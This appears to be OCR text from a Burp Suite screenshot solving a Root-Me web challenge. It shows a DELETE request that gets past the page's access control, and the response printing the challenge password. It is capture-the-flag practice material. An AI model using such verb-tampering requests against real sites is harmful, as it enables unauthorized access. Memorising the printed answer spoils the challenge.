 Send Cancel < | ▼ > | ▼ Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
1 DELETE /web-serveur/ch8/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Jun 2020 03:56:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html><head>
12 </head>
13
14 <h1>Mot de passe / password : a23e$dme96d3saez$$prap</h1>
15 </body></html>
16